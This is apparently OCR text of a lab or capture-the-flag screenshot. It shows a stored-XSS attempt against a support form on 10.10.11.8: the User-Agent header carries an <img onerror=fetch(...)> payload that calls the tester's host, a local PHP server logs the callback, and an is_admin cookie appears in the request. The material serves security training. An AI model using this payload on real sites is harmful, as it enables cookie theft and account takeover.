 ┌──(kali㉿kali)-[/tmp/tmpserver]
└─$ sudo php -S 0.0.0.0:80
[Wed Apr  2 06:53:25 2025] PHP 8.2.18 Development Server (http:/
[Wed Apr  2 06:54:20 2025] 10.10.11.8:52562 Accepted
[Wed Apr  2 06:54:20 2025] 10.10.11.8:52562 [200]: GET /script
[Wed Apr  2 06:54:21 2025] 10.10.11.8:52562 Closing
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=""
onerror=fetch('http://10.10.14.3/script')> Mozilla/5.0
(X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=ImFkbWluIg==.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=fname&lname=lname&email=email%40email.com&phone=
02789382738&message=<script>alert(1)</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Wed, 02 Apr 2025 05:53:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2376
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
Search 0 highlights